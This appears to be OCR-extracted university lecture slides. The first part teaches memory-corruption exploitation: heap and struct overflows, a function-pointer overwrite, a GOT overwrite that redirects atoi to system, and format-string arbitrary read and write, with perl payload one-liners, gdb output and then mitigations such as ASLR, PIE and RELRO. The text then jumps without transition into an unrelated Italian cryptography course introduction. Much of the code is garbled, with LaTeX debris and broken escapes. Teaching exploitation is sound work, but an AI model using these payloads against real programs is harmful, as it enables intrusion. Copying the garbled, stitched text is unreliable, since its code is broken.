     a.name = malloc(20);printf("age? \n\n\mathbb{P});
     gets(a.age);
     printf("name?\n\overline{\mathbf{r}}");
     gets(a.name);
     return 0;
```
}



# SIMPLE ARBITRARY WRITE "HEAP" OVERFLOW

```
struct person {
    char age[4];
     char *name;
};
int main(...) {
     struct person a;
     a.name = malloc(20);printf("age? \n\n\mathbb{P});
     gets(a.age);
     printf("name?\n\overline{\mathbf{r}}");
     gets(a.name);
     return 0;
```
}

```
A A A A
&? ? ? ?
```
#### SIMPLE ARBITRARY WRITE "HEAP" OVERFLOW

```
struct person {
    char age[4];
    char *name;
};
int main(...) {
    struct person a;
    a.name = malloc(20);
    printf("age? \n\n\mathbb{P});
    gets(a.age);
    printf("name?\n\ln");
    gets(a.name);
    return 0;
```
}

This command will write "ciao" to the memory at 0x43434343

```
$ perl -e \
  'print "AAAACCCC\n","ciao"'|
  ./vuln
```
An arbitrary execution is the possibility to execute every part of the memory (mapped) in the process:

```
void *arbitrary execute(void *(*ptr)(void*), void *arg) {
    return ptr(arg);
}
```
This can help us to execute code in the program, altering the program flow.

```
void bark(char *s) {
    printf("woof<sub>\cup</sub>%s!\n", s); }
struct animal {
    char name[4];
    void (*cry)(char *);
};
int main(...) {
    char s[128];
    struct animal dog;
    dog. cry = bark;gets(dog.name);
    gets(s);
    dog.cry(s);
}
```


```
void bark(char *s) {
    print(f''woof_{\cdot}%s!\n \n \frac{m}{s}, s);struct animal {
    char name[4];
    void (*cry)(char *);
};
int main( \ldots ) {
    char s[128];
    struct animal dog;
    dog. cry = bark;gets(dog.name);
    gets(s);
    dog.cry(s);
}
```
This command will execute the function at 0x43434343 with parameter "ls"

```
$ perl -e \
  'print "AAAACCCC\n","ls"'|
  ./vuln
```

```
$ echo "p␣system" | gdb -q ./vuln
Reading symbols from ./vuln...done.
(gdb) $1 = 0x80483d0 <system@plt>
$ perl -e 'print "AAAA\xd0\x83\x04\x08\n","ls" | ./vuln
Name?
Cry?
vuln vuln.c
```
#### DYNAMIC LIBRARIES

A dynamic library is a piece of code that is loaded in the binary just before the run-time, it has severeal advantages:

- $\triangleright$  Share the code of the library just when needed (you'll have only a copy of printf in memory).
- Upgrade the library once for all the programs that uses it.
- $\blacktriangleright$  Reduce the size of the binary code of the users.

#### DYNAMIC LIBRARIES



#### DYNAMIC LIBRARIES: GOT AND PLT

The program (or the library) could be loaded in every point of the memory (also to be compatible with ASLR). To do so a **G**lobal **O**ffset **T**able is loaded in the program (by ld, the dynamic loader), to get the address of a symbol.

.text where is errno? .got val01  $\theta$  libcbase  $+$  0x0c errno  $\Theta$  libcbase +  $0 \times 10$ 

#### DYNAMIC LIBRARIES: GOT AND PLT

The program (or the library) could be loaded in every point of the memory (also to be compatible with ASLR). To do so a **G**lobal **O**ffset **T**able, **P**rocedure **L**inkage **T**able is loaded in the program (by ld, the dynamic loader), to get the address of a function.



#### DYNAMIC LIBRARIES: LOADING

The .got.plt is not loaded **a priori**, but is loaded in a lazy fashion, when the function is called for the first time, its offset is loaded in the section. The procedures to load the values in the .got.plt are loaded in the .plt section.

.text

.got.plt

.plt

load(puts)



puts  $\Theta$  libcbase + 0x??

gets  $@$  libcbase +  $0 \times 60$ 

#### DYNAMIC LIBRARIES: LOADING

To call the .plt stub just the first time, the .got.plt entry is loaded with the address of the .plt stub. The stub will then overwrite the .got.plt entry.



#### DYNAMIC LIBRARIES: LOADING

To call the .plt stub just the first time, the .got.plt entry is loaded with the address of the .plt stub. The stub will then overwrite the .got.plt entry.



#### MEMORY CORRUPTION: GOT

To be load dynamically by the loader, the .got.plt must be mapped as executable and writable. This enable the write of code in the .got.plt section (or .got section) to alter the behaviour of symbols.



#### MEMORY CORRUPTION: GOT

```
struct person{
    char age[4];
    char *name;
};
int main(...)
\mathbf{f}struct person p;
    p.name = malloc(20);gets(p.age);
    gets(p.name);
    if (atoi(p.age) < 18)
(gdb) qprintf("disclamer\n");
    return 0;
}
                                $ gdb -q. \sqrt{got
                                 (gdb) p atoi
                                 $1 = 0x80483f0 <atoi@plt>
                                (gdb) r
                                \cap C
                            (gdb) p system
                                $1 = 0xb7e63310 < _{-1}libc_system>
```
#### MEMORY CORRUPTION: GOT

Issuing a command like the following we will overwrite the address of atoi loaded in the .got.plt with the address of system from the libc.

```
$ perl -e 'print "id\x00\x00",\
                  "\x24\xa0\xa04\xa08\n''"\x10\x33\x6\xb<sup>n</sup>' | ./got
uid=1000(vagrant) gid=1000(vagrant) groups=1000(vagrant)
disclamer
```
Remember that atoi and system have the same signature!

```
int atoi(const char *nptr);
int system(const char *command);
```
#### MEMORY CORRUPTION: STRING FORMAT

The \*printf functions can be used to get arbitrary read or write, if misplaced in the code. The wrong use of this function is:

printf(argv[1]);

The user can control the format and leak or write various part of the memory.

#### HOW PRINTF WORKS 1

Printf is a variarg function. It has a pointer to an array and get the next element moving from the pointer to the next value.

printf("% $x_{\text{u}}$ %d<sub>u</sub>%c<sub>u</sub>%p\n", a);



#### STRING FORMAT STACK READ

By simply providing a format the user can read the values on the stack (relative to the printf parameters).

printf(argv[1]);

 $\text{\$}$  ./vuln "% $x_{\sqcup}$ % $x_{\sqcup}$ % $x_{\sqcup}$ % $x_{\sqcup}$ "; echo b7fff000 804844b b7fd0000 8048440

#### PRINTF FORMAT

An element of the standard format is composed of the following parts: %[N\$][M]F where:

- F format, interpretation of the parameter.
- N the position of the parameter.
- M the padding format or argument of the parameter interpretation (e.g. pad hex number by 8 zeroes or how much decimal numbers to print).

printf("%1\$02x<sub>u</sub>%1\$02x<sub>u</sub>%2\$02x\n", 1, 2);

- \$ ./vuln
- 01 01 02

#### PRINTF FORMAT WRITE

printf can also write values into memory (the opposite of %s). To do so one should use the format %n. This, according to the manpage, write the number of character wrote by the printf invocation in the value pointed by the argument

```
int charprinted;
printf("ciao%n\n", &charprinted);
printf("%d\n", charprinted);
```

```
$ ./example
ciao
4
```
#### STRING FORMAT ARBITRARY READ

Finding the parameter address and using %s we can print an semi-arbitrary value of the memory.

```
int main(\ldots) {
    char userpass[128];
    char pass[] = "secretpass \ 0";printf("pass<sub>\cup</sub>@<sub>\cup</sub>%p\n", pass);
    gets(userpass); printf(userpass);
    gets(userpass);
    if (!strcmp(pass, userpass)) printf("flag");
}
$ perl -e 'print "\x70\xf6\xff\xbf%7\$s" | ./arbitrary read
```

```
pass @ 0xbffff670
....secretpass
```
#### STRING FORMAT ARBITRARY WRITE

As for arbitrary string read with %s, the parameter can be wrote with %n. Finding the parameter address and using %s we can print an semi-arbitrary value of the memory.

```
char pass[] = "secretpass";
printf (\sqrt{\frac{n_{\text{pass}}}{n}}) \sqrt{n}, pass);
gets(userpass); printf(userpass);
if (!strcmp(pass, userpass)) printf("flag");
```

```
$ perl -e 'print "\x70\xf6\xff\xbf%65c%7\$n%7\$s|\nE\n"' |
    ./arbitrary_read
pass @ 0xbffff670
.... p|E
flag
```


We've described some mitigations, let's complete the list



#### MITIGATION: FORTIFY

Fortify source add some common test (at compiler level) to remove buffer overflow in functions, (e.g. check if strcpy is made in boundaries).

It only catch common behaviour and it is specific for the compiler family and the compiled library.

\$ gcc *−*D\_FORTIFY\_SOURCE=1

#### MITIGATION: ASLR

#### C Code

```
int foo(int ) {
    uint32 t a;
    uint32 t b;
    uint32 t c;
    uint32_t d;
    char e[4];
    gets(e);
==> return 0;
}
```


#### MITIGATION: PIE

}

ASLR do not conver the binary addresses but only the dynamic part of the ELF (the stack, the global variables and the loaded libraries). So if you have a function in the .text section it can be placed in the .got or .plt to be called.

```
void foo(void) { system("ls"); }
int main(int argc, char **argv) {
    int i = 0:
    uint8 t *base = (uint8 t *)printf;
    uint32_t **got_entry = (uint32_t **)(base+2);
    uint32 t *got plt entry = *got entry;
    printf("GOT<sub>UL</sub>Ox%08x\n'', (uint32_t)printf);
    printf("LIBC␣0x%08x\n", *got_plt_entry);
    printf("FOO<sub>UUI</sub>Ox%08x\n", (uint32 t)foo);
```
#### MITIGATION: PIE

ASLR do not conver the binary addresses but only the dynamic part of the ELF (the stack, the global variables and the loaded libraries). So if you have a function in the .text section it can be placed in the .got or .plt to be called.

\$ ./test GOT 0x08048310

LIBC 0xb759e410

FOO 0x0804844d

#### \$ ./test

GOT 0x08048310

LIBC 0xb75db410

FOO 0x0804844d



When compiled as a **P**osition **I**ndipendent **E**xecutable, the entire code will get randomized, and the program will start from a random address

\$ ./test LIBC 0x7f8562d56e80 FOO 0x5651ebd9567a \$ ./test LIBC 0x7f7b96b6ae80 FOO 0x555ed44bc67a

#### MITIGATION: PARTIAL RELRO

RELRO (abbreviation of RELocation Read Only), it is a mitigation which is applied at .got and .plt. Its partial version applies the following protections:

- Change the memory layout to be less vulnerable to attacks.
- ▶ Make the .got Read Only ( but not the .got.plt!), that is, global exported variables are protected.

#### MITIGATION: FULL RELRO

RELRO (abbreviation of RELocation Read Only), it is a mitigation which is applied at .got and .plt. Its full version applies the mitigation introduced by the partial version plus the following protections:

- Load every function at loading time (disable lazy load);
- Make the .got.plt Read Only, that is, the dynamic function table cannot be wrote.

## Fondamenti di Cybersecurity – Modulo I

- 20h circa
- Docente: **Riccardo Treglia**
	- Email: **riccardo.treglia@unibo.it**

## Piattaforma didattica

• Virtuale

e verrà costantemente aggiornato con:

- Informazioni
- **Materiale didattico (slides)**
- **Annunci**

## Materiale didattico

- **Slide** caricate su Virtuale del corso
- Testi consigliati:
	- Jean-Philippe Aumasson, *Serious Cryptography: A Practical Introduction to Modern Encryption.*
	- Bruce Schneier,

*Applied Cryptography: Protocols, Algorithms, and Source Code in C.*

- Mark Stamp, *Information Security: Principles and Practice.*
- William Stallings *Crittografia*
- Dan Boneh, Victor Shoup,

*A Graduate Course in Applied Cryptography.* (approccio matematico)

### Esame

• Prova scritta

• Voto finale = Scritto + Successo laboratori Scritto: 24/25 pt Laboratori: max 8 pt NO orali

• Date esami: consultare il sito del Dipartimento Due appelli a **Giugno**, uno a **Luglio** e uno a **Settembre**

## Roadmap

**0. What is Cryptography - History of Cryptography**

**1. Introduction Mathematics: Modular Arithmetic - Discrete Probability** 

**2. One-time pad, Stream Ciphers and Pseudo Random Generators**

**3. Attacks on Stream Ciphers and The One-Time Pad**

**4. Real-World Stream Ciphers (weak(RC4), eStream,nonce, Salsa20)**

- **5. Secret key cryptographic systems;**
- **6. Public key cryptographic systems**
- **7. DES protocols (just as an introduction), AES**

**8. Electronic Signatures, Public-key Infrastructure, Certificates and Certificate Authorities**

**9. Sharing of secrets; User authentication; Passwords**

**10. Tutor Training**

**Bonus. Legislation, Ethics and Management**

# Introduction

## Welcome

Course **objectives**:

- Learn how crypto primitives work
- Learn how to use them correctly and reason about security

## Che cos'è la Crittografia?

### • **Crittografia**

- *Kryptós*: nascosto
- *Graphía:* scrittura
- Metodi che consentano di **memorizzare**, **elaborare** e **trasmettere** informazioni in presenza di agenti ostili

### • **Crittoanalisi**

- Analisi di un testo cifrato nel tentativo di decifrarlo senza possedere la chiave
- **Crittologia:** Crittografia + Crittoanalisi

## Cryptography is everywhere

### **Secure communication**:

- web traffic: HTTPS
- wireless traffic: Wireless Network, GSM, Bluetooth

### **Encrypting files on disk**

**Content protection** (e.g., DVD, Blu-ray)

**User authentication**

… and much much more (more "magical" applications later…)

### Secure communication



# Symmetric Encryption (confidentiality)



- **k: secret key (A SHARED SECRET KEY)**
- **m: plaintext**
- **c: ciphertext**
- **E: Encryption algorithm**
- **D: Decryption algorithm**
- **E, D: Cipher**
- **Confidentiality scenario**
- Other scenarios are possible, with the secret key used differently…
	- e.g., **MACs** (for **integrity**)

### **Algorithms are publicly known, never use a proprietary cipher**
#### Use Cases

- **Single-use key**: (or **one-time key**): Key is only used to encrypt **one message**
	- encrypted email: new key generated for every email
- **Multi-use key**: (or **many-time key**): Same key used to encrypt **multiple messages** • encrypted files: same key used to encrypt many files Need more machinery than for one-time key

## Asymmetric Encryption



## Things to remember

Cryptography is:

- A tremendous tool
- The basis for many security mechanisms

#### Cryptography is **not**:

- The solution to all security problems
- Reliable unless implemented and used properly
- Something you should try to invent yourself
	- many many examples of broken ad-hoc designs

# Some Applications



## But crypto can do much more

• Digital signatures



- Signatures of the same person change over different documents
- Asymmetric Cryptography is used

#### But crypto can do much more

• Anonymous communication (e.g., mix networks)

